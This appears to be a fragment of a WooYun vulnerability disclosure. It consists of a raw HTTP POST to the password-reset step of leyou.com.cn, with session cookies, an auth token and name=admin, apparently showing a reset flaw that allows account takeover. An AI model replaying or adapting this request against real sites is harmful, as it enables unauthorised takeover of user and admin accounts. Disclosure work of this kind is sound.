 POST /user/findpwstep2 HTTP/1.1
Host: www.leyou.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.leyou.com.cn/user/findpwstep1
Cookie: returnUrl=http%3A%2F%2Fwww.leyou.com.cn%2Fuser%2Fleyou%2FManageInfo.php; LYB2cSess=bce07100d814865d14063902c9032f58; __ozlvd1400=1431951412;
OZ_1U_1400=vid=v5535a1d8721e8.0&ctime=1431949957&ltime=1431949949; leyouuserref2=7; LY_CODE_SESS=bd85f9ab97f9e0c0; LY_PC=d7eb1129ec88307256e18d2aed118238; leyouab=old1;
LYB2cSale=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
name=admin&auth=2d7a2da85648606d4e189b25b262c3b4&user_id=182098&email=&mobile=null
www.wooyun.org